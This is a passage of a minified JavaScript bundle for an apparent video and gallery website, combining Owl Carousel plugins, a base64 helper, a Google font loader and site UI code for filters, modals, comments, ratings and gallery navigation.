refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},n.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){i.clearInterval(this.interval)},n.prototype.pause=function(){i.clearInterval(this.interval)},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.push(o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":o.proxy(function(t){var e,i,n;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),n=this._core.minimum(),t.data=t.property.value>i?i<=e?n:i:t.property.value<n?i:t.property.value)},this),"changed.owl.carousel":o.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":o.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=o("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?o(i.dotsContainer):o("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",o.proxy(function(t){var e=(o(t.target).parent().is(this._controls.$indicators)?o(t.target):o(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=o("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",o.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",o.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=o.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,n=this._core.clones().length/2,o=n+this._core.items().length,s=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=n,e=0;t<o;t++)(s<=e||0===e)&&(this._pages.push({start:t-n,end:t-n+s-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,n=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",n<=0),this._controls.$next.toggleClass("disabled",n>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(n=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=n){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<n?(e=new Array(1+n).join(this._templates[0]),this._controls.$indicators.append(e)):n<0&&this._controls.$indicators.children().slice(n).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(o.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return o.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?o.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,n){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(n).on("hashchange.owl.navigation",i.proxy(function(){var t=n.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(){function r(t,e){e=a.indexOf(t.charAt(e));if(-1===e)throw"Cannot decode base64";return e}function s(t,e){e=t.charCodeAt(e);if(255<e)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";return{decode:function(t){var e,i,n=0,o=t.length,s=[];if(t=String(t),0===o)return t;if(o%4!=0)throw"Cannot decode base64";for("="===t.charAt(o-1)&&(n=1,"="===t.charAt(o-2)&&(n=2),o-=4),e=0;e<o;e+=4)i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6|r(t,e+3),s.push(String.fromCharCode(i>>16,i>>8&255,255&i));switch(n){case 1:i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6,s.push(String.fromCharCode(i>>16,i>>8&255));break;case 2:i=r(t,e)<<18|r(t,e+1)<<12,s.push(String.fromCharCode(i>>16))}return s.join("")},encode:function(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";var e,i,n=[],o=(t=String(t)).length-t.length%3;if(0===t.length)return t;for(e=0;e<o;e+=3)i=s(t,e)<<16|s(t,e+1)<<8|s(t,e+2),n.push(a.charAt(i>>18)),n.push(a.charAt(i>>12&63)),n.push(a.charAt(i>>6&63)),n.push(a.charAt(63&i));switch(t.length-o){case 1:i=s(t,e)<<16,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+"==");break;case 2:i=s(t,e)<<16|s(t,e+1)<<8,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+a.charAt(i>>6&63)+"=")}return n.join("")},VERSION:"1.0"}}(jQuery),function(){var t=document.createElement("script");t.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",t.type="text/javascript",t.async="true";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}(),function(u){var e=function(){var d=new Object,d={i:102,btn:"data-mb",btn_expand:u("["+this.btn+"='expand']"),btn_expand_c:u("["+this.btn+"='expand-comments']"),init:function(){h.networkTrigger(),h.headerThing(),h.shuffleThumbs(),h.categoriesTapController(),h.movePanelsToSide(),h.listAdvertHeight(),h.rangeFilter(),h.createFilterTrigger(),h.mbTabs(),h.expandContent(),h.modalWindows(),h.comments(),h.fakeUpload(),h.rating(),h.inputAutocomplete(),h.popupWindow(),h.hoverDelay(),h.ajaxGalleryNavigation()}},h={getAttributes:function(t){var i={};return u(t).length&&u.each(u(t)[0].attributes,function(t,e){i[e.name]=e.value}),i},networkTrigger:function(){function t(){u(e+" a").not("["+d.btn+"='expand-network']").each(function(){10<u(this).offset().top?u(e).addClass("unlock"):u(e).removeClass("unlock").removeClass(i)})}var e=".network-col",i="expand-height";u("["+d.btn+'="expand-network"]').on("click",function(t){t.preventDefault(),u(e).toggleClass(i)}),u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,500)})},headerThing:function(t){t=u.extend(!0,{},{header:".sticky-top",initialHeight:30,affix:!0},t);t.affix&&u(t.header).affix({offset:{top:t.initialHeight}})},invertColors:function(){u("["+d.btn+"='invert-colors']").on("click",function(t){t.preventDefault(),u("html").toggleClass("inverted-colors")})},shuffleThumbs:function(t){var r,a,e={limit:10,selector:"["+d.btn+"='shuffle-thumbs']",timeout:500},l=u.extend(!0,{},e,t),t=u(l.selector),c="";t.hover(function(){c=u(this).attr("src"),a=u(this);var t=h.getAttributes(u(this)),e=t["data-opt-limit"]||l.limit,i=t["data-opt-timeout"]||l.timeout,t=c.lastIndexOf("."),n=c.slice(0,t-1),o=c.slice(t,c.length),s=parseInt(c.slice(t-1,t));++s==e&&(s=1),a.attr("src",n+s+o),r=setInterval(function(){++s==e&&(s=1),a.attr("src",n+s+o)},i)},function(){a.attr("src",c),clearInterval(r)})},checkIfIsParent:function(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i},ww:function(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&767<h.ww()&&u("["+d.btn+"='expand-mobile'] > a").on("click",function(t){return!!u(this).parent().hasClass("expand-content")||(t.preventDefault(),void u(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function t(){var t,e;h.ww()<768&&0<u("#sUcp").length&&0==i&&(t=u("#sUcp").clone(!0,!0),(e=u("#sUcp + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(t).append(e),i=1),h.ww()<768&&0<u(".guest-options-list").length&&0==i&&((e=u(".guest-options-list").clone(!0,!0)).removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(e),i=1),h.ww()<768&&0<u("#sLang").length&&0==n&&(t=u("#sLang").clone(!0,!0),(e=u("#sLang + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),u(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),u(".ucp-side.ucp-bottom").append(t).append(e),n=1),1==i&&767<h.ww()&&(u(".ucp-side").remove(),i=0),1==n&&767<h.ww()&&(u(".ucp-side").remove(),n=0)}var i=0,n=0;u(window).load(function(){t()}),u(window).resize(function(){t()})},listAdvertHeight:function(t){function e(){return 2*parseInt(u(o.elem).next(o.adjustTo).height())+parseInt(u(o.elem).next(o.adjustTo).css("margin-bottom"))-o.adjustPX}function i(){var t;1039<h.ww()&&((t=u(o.elem).children(".inner-col")).css("height",""),2*t.height()<e()&&(t.height(e()),u(o.elem).show()))}var n={elem:"["+d.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},o=u.extend(!0,{},n,t);u(window).load(function(){setTimeout(i,200),u(o.elem).siblings(o.adjustTo).addClass("aff-siblings")}),u(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var m=u("#range_length_filter");m.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(t){var e,i=window.location.href,n=(i.length,0<parseInt(m.attr("data-multiplication"))?parseInt(m.attr("data-multiplication")):1),o=t.max*n,s=t.to*n,r=t.from*n,a=m.attr("data-attr-to")+"="+s,l=m.attr("data-attr-from")+"="+r,c=[],d=[];if(console.log(n),-1<i.indexOf("?"))for(var h=(c=i.split("?"))[0],u=(d=(c=c[1]).split("&")).length-1;0<=u;u--)(-1<d[u].indexOf(m.attr("data-attr-to"))||-1<d[u].indexOf(m.attr("data-attr-from")))&&d.splice(u,1);else h=i;r>t.min&&d.push(l),s!=o&&d.push(a);for(var p=[],f=[],u=0;u<d.length;u++)f.push(d[u]),p+=0==u?"?"+d[u]:"&"+d[u];e=h+p,"onpost"!=m.attr("data-method")&&(window.location.href=e)},onUpdate:function(t){}}),u("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function i(t){t?e.addClass(a):e.removeClass(a)}function t(){var t,e;u("["+d.btn+"='aside']").length&&h.ww()<768?(e=(t=h.getAttributes(u("["+d.btn+'="aside"]')))["data-opt-filters-on"]||"Show filters",t=t["data-opt-filters-off"]||"Hide filters",e="<div "+d.btn+'="'+n+'" class="row"><div class="filter-trigger-col col"><button '+d.btn+'="'+s+'" id="'+o+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+t+'</span><span class="sub-label sub-label-on">'+e+"</span></button></div></div>",0==u("["+d.btn+"='"+s+"']").length&&(e=e,r.before(e),r.append(e),u("["+d.btn+"='"+s+"']").on("click",function(t){u(this).hasClass("active")?(u("["+d.btn+"='"+s+"']").removeClass("active"),r.slideUp(),i(!1)):(u("["+d.btn+"='"+s+"']").addClass("active"),r.slideDown(),i(!0),setTimeout(function(){u.scrollTo(r.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))}))):(u("["+d.btn+'="'+n+'"]').remove(),r.css("display",""),u("["+d.btn+"='"+s+"']").removeClass("active"),i(!1))}var n="aside-filter-trigger",o="show-filters",s="show-aside",r=(u("#"+o),u("["+d.btn+"='aside']")),e=u("body"),a="aside-mobile-open";u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,100)})},mbTabs:function(){var t,i=u("["+d.btn+"='tab']"),n=u("["+d.btn+"='tab-content']"),o="active";t=h.getAttributes(i.parent().filter("."+o).children()),n.removeClass(o),n.filter('[data-opt-tab-content="'+t["data-opt-tab"]+'"]').addClass(o),i.on("click",function(t){var e=h.getAttributes(u(this));t.preventDefault(),u(this).parent().hasClass(o)||(i.parent().removeClass(o),u(this).parent().addClass(o),n.removeClass(o),n.filter("[data-opt-tab-content='"+e["data-opt-tab"]+"']").addClass(o))})},expandContent:function(t){var e={btn:u("["+d.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},i=u.extend(!0,{},e,t);i.btn.on("click",function(t){t.preventDefault();t=h.getAttributes(u(this))["data-opt-target"];u(this).hasClass("active")?(u(this).removeClass("active"),u("[data-opt-expand-target='"+t+"']").slideUp(i.slideTime)):(u(this).addClass("active"),u("[data-opt-expand-target='"+t+"']").slideDown(i.slideTime))}),u("[data-opt-target='comments']").hide(),u(window).load(function(){i.l=u("[data-opt-target='comments']").filter("[data-opt-limit]").length?u("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:i.limitComments-1,setTimeout(function(){u("#ul-comments li").length>i.l+1&&(u("[data-opt-target='comments']").css("display","inline-block"),i.comments=u("ul#ul-comments li:gt("+i.l+")").clone(!0,!0),u("ul#ul-comments li:gt("+i.l+")").remove(),u("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),u(".more-comments").append(i.comments),u("ul#ul-comments").not(".more-comments").slideDown(i.slideTime))},1e3)})},buildNewModal:function(t,e){var i,n=u.extend(!0,{},{},e),e='<div id="'+n.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+n.title+'</h4></div><div class="modal-body">'+t+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+n.closeTitle+"</button></div></div></div></div>";u("body").append(e),"object"==typeof t&&u("#"+n.id+"-modal").find(".modal-body").text("").append(t),(i=u("#"+n.id+"-modal")).modal("show"),i.on("hidden.bs.modal",function(){i.remove()})},modalWindows:function(t){({btn:u("["+d.btn+"='modal']")}).btn.on("click",function(t){t.preventDefault();var e,i=h.getAttributes(u(this)),n=i["data-opt-iframe-width"]||"100%",t=i["data-opt-iframe-height"]||"150px",o={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]||"Close",id:i.id||"modal-"+this.rand,title:i.title||"Popup"};"iframe"==i["data-opt-type"]?(e='<iframe src="'+i.href+'" style="width:'+n+";height:"+t+';"></iframe>',h.buildNewModal(e,o)):("object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:i.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u("<div/>").html(t);t=t.match(/<body>/)?e.children().not("meta, link"):t,h.buildNewModal(t,o)},error:function(t){e=t}}))})},comments:function(){var t={comments_container:u("["+d.btn+'="load-comments"]'),form:u("["+d.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){var t;this.comments_container.length&&(t=(t=h.getAttributes(this.comments_container))["data-opt-url"]+"?id="+t["data-opt-id"]+"&type="+t["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime(),1==this.loaded?(u("ul#ul-comments").length?u("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),u("#new-comment").load(t)):(this.comments_container.load(t),this.loaded=1))},addComment:function(t){var e=this;this.form.find("button[type='submit']").on("click",function(t){t.preventDefault(),u.ajax({type:"POST",dataType:"json",data:u(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(t){"true"!==t.error&&(u(e.form).find("textarea").val("").prop("disabled",!0),u("body").addClass(e.bodyNewClass),u("body").trigger("added.mb.comment")),"true"==t.error||e.reloadComments(),u("["+d.btn+"='comment-alert']").html(t.info),setTimeout(function(){u("#"+e.newCommentID).slideDown(),u("#"+e.newCommentID).length&&u.scrollTo(e.comments_container.offset().top-160,e.scrollToLength,{easing:"easeInOutQuart"})},e.scrollToTimeout),e.resetCaptha()}})})},resetCaptha:function(){var t=Math.floor(1e3*Math.random()+1);u("img.captcha").attr("src",_basehttp+"/captcha.php?"+t)},reloadComments:function(){this.loadComments()}};t.loadComments(),t.addComment()},fakeUpload:function(){var t=u("["+d.btn+'="fake-upload"]'),e=u('[data-opt="'+t.attr("data-opt-target")+'"]');t.length&&t.on("click",function(t){t.preventDefault(),e.click()}),e.change(function(){t.find(".sub-label").text(u(this).val())})},rating:function(){var i,n,o,s;u(".ratingStars").length&&u(".ratingStars").jRating({rateMax:100,onSuccess:function(){u("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){u("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),u("["+d.btn+'="thumbs-rating"]').length&&(n=_basehttp+"/includes/rating/jRating.php",o=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-id"),s=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type")?u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type"):0,u("["+d.btn+'="vote"]').click(function(t){var e="up"==u(this).attr("data-opt-vote")?100:0;i=h.getAttributes(u(this)),t.preventDefault(),u.post(n,{idBox:o,type:s,rate:e,action:"rating"},function(t){var e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"],id:"voting",title:i.title},t=t.error?"Sorry, you've already voted.":"Thanks for voting!";h.buildNewModal(t,e)},"json")}))},inputAutocomplete:function(){u("input#additionalUsername").length&&u("input#additionalUsername").autocomplete({source:function(t,e){u.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:t.term},e)},minLength:3})},popupWindow:function(){u("["+d.btn+'="popup"]').length&&u("["+d.btn+'="popup"]').on("click",function(t){t.preventDefault();var e,i=u(this).attr("href"),n=u(this).attr("title"),o=u(this).attr("data-opt-width"),s=u(this).attr("data-opt-height");e=i,t=n,i=o,n=s,o=screen.width/2-i/2,s=screen.height/2-n/2,window.open(e,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+n+", top="+s+", left="+o)})},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),u(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseleave(function(){that=u(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var t=u("["+d.btn+'="load-img"]'),e="["+d.btn+'="load-img"]',r=d.btn+'="ajax-container"';t.length&&u(window).on("keyup",function(t){switch(t.which){case 37:u(document).find(e).filter('[rel="prev"]').click();break;case 39:u(document).find(e).filter('[rel="next"]').click();break;default:return}t.preventDefault()}),u(window).on("click",function(t){var e;"load-img"!=u(t.target).attr(d.btn)&&"load-img"!=u(t.target).parent().attr(d.btn)||(t.preventDefault(),e=("load-img"==u(t.target).attr(d.btn)?u(t.target):u(t.target).parent()).attr("href"),u("["+r+"]").css("min-height",u("["+r+"] img").height()),u("["+r+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u(t).find("["+r+"]"),i=u(t).find("["+r+"] img"),n=u(t).filter("title").text(),o=e.attr("data-opt-current");e.addClass("loading-img");var t=h.getAttributes(".loading-img"),s={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:t["data-opt-close"]||"Close",id:t.id||"modal-"+this.rand,title:t["data-opt-title"]||"Error"};i.on("load",function(){console.log("image loaded correctly"),u("["+r+"]").removeClass("loading-img")}),i.on("error",function(){h.buildNewModal("Error loading image",s)}),i.attr("src",i.attr("src")),i=window,History.Adapter.bind(i,"statechange",function(){History.getState()}),History.pushState({state:1},n,"?image="+o),u("["+r+"]").replaceWith(e),setTimeout(function(){u(".owl-carousel").trigger("to.owl.carousel",[parseInt(o)-1,0,!0]),u(".gallery-item-col").removeClass("active"),u(".gi-"+o).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}}))})},lazyLoad:function(t){function i(t,e){n.loading&&("add"==t?e.hasClass(n.classLoaded)||e.hasClass(n.classLoading)||(e.addClass(n.classLoading),e.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):e.next(".loader").remove())}function e(){u(n.lazyImg).each(function(){var t,e;u(this).hasClass(n.classLoaded)||(i("add",u(this)),parseInt(u(window).height())+parseInt(u(window).scrollTop())>((e=u(this)).attr("data-position",parseInt(e.offset().top)),parseInt(e.offset().top))&&(e=u(this),(e=(t=e).attr(n.originalImgAttribute))?(t.attr("src",e),t.on("load",function(){t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout),console.log(t),i("remove",u(this))})):(t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout)),t.hasClass(n.classLoaded)))})}var n=u.extend(!0,{},{lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},t);u(window).scroll(function(){e()}),u(window).resize(function(){e()}),e()}};return d}();u(document).ready(function(){var t;u("select").length&&u("select:not([multiple])").selectpicker(),u("body").on("added.mb.comment",function(t){console.log("comment added")}),e.init(),u.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),u.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:640,onTriggerClickOpen:function(){u(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){u(".search-col").find("input[type='text']").blur()}}),u.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),u('[data-mb="slider"]').length&&((t=u('[data-mb="slider"]')).owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:t.attr("data-opt-current-img")-1,checkItems:function(){console.log(this)}}),1<t.attr("data-opt-current-img")&&u("html, body").animate({scrollTop:u("#singleImage").offset().top-u(".sticky-top").height()-10+"px"},1)),u.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);